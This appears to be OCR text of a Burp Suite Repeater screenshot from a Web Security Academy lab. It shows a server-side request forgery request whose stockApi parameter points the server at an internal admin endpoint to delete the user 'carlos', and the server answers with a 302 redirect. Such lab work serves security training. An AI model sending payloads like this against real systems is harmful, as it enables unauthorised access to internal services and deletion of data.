 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
3 Cookie: session=LHxixQkWg7VotfLUa7Oi7rKVMciMKMpO
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.206:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.206:8080/admin
3 Connection: close
4 Content-Length: 0
5
6